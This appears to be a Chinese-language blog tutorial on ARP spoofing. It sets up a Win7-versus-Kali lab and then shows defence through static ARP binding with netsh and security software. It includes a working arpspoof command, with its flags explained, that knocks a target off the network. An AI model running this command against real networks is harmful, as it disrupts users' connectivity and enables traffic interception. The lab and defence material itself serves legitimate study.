title: ARP断网攻击及防御

date: 2022-10-02 16:06:44

tags:

- windows

categories:

- windows

攻击



PC1的IP地址 10.9.136.222

PC2的IP地址 10.9.136.55

在局域网里通信 需要有IP地址和MAC地址

两台电脑PC1和PC2要想相互通信,PC1在连接PC2的时候,PC1会先查看自己的ARP缓存表(命令:arp -a ) ,看一下有没有 10.9.136.55对应的MAC地址,如果没有10.9.136.55对应的MAC地址,向交换机发送广播包,交换机会给每个接口都发送,当PC2收到消息后,会产生应答包,PC2把它的MAC地址发给交换机,目的地址会发送到PC1,(因为广播包是PC1发送的),PC1会把PC2的IP地址和MAC地址写入自己的ARP缓存表里

ARP欺骗原理:

在局域网中,主机通信前必须通过ARP协议把IP地址转换为MAC地址,ARP欺骗就是通过伪造IP地址与MAC地址的映射关系实现的一种欺骗攻击。因为局域网内的主机根据MAC地址进行通信,发送方检查其ARP缓存中是否已存储目标IP的MAC地址,否则它会广播发送ARP请求报文,只有目标IP的主机才会响应一个包含其MAC地址的ARP应答报文,发送方收到该应答后,立即更新自身的ARP缓存。攻击者可以发送虚假的ARP请求或应答报文,使得目标主机接收错误的IP和MAC绑定关系

实验准备

win7 网卡nat模式



kali 网卡nat模式 攻击方



1、win7:先ping一下,能否上网

ping www.baidu.com





2、win7:查看网关

ipconfig

3、win7:查看ARP缓存表,查看网关的MAC地址

arp -a



4、win7: 让它 一直ping下去

ping www.baidu.com -t

5、kali:开始攻击



arpspoof -i eth0 -t 192.168.241.130 -r 192.168.241.2

-i 选择网卡

-t 被攻击方的IP地址

-r 网关IP地址

在发动攻击的时候,网关的MAC地址被改成了攻击方kali的MAC地址,导致上不了网

防御

1、查看网关

ipconfig



2、查看网关对应的MAC地址为动态类型,

arp -a



3、查看本地网卡所对应的Idx值,以太网所对应的Idx值为2

netsh interface ipv4 show interfaces

#简写

netsh i i show in

4、静态绑定IP地址和MAC地址

# 2 代表网卡的Idx值

# 以管理员身份运行该命令

# 绑定网关的IP地址和MAC地址

netsh -c "i i" add ne 2 10.9.136.1 50-6f-77-89-ad-92

5、再次查看arp缓存表

arp -a

6、取消arp静态绑定

#取消静态绑定

netsh -c "i i" delete ne 2

以上操作不能完全防御

在路由器出故障的情况下,换了一个新的路由器,那么物理地址就变了

再做了静态绑定就会导致无法上网,就需要解除与旧路由器的MAC地址绑定,绑定新的路由器MAC地址

可以使用软件360安全卫士

开启前三个功能

如果受到arp断网攻击,360安全卫士会提示,可以查看详细日志

360安全卫士有弹窗,可以安装火绒拦截弹窗